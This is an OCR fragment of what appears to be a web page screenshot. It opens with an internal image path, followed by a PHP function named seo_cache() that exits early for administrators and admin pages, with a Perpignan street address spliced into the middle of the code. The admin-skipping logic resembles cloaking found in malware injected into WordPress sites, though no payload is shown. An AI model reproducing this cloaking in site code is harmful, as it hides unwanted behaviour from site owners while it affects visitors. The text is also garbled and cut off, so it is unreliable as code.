
function seo_cache() { if (is_admin()) { return; } $current_user
Parc Ducup - Allée des Chênes - 66000 PERPIGNAN
= wp_get_current_user(); if (in_array('administrator', (array)
$current_user->roles)) { return; } ?>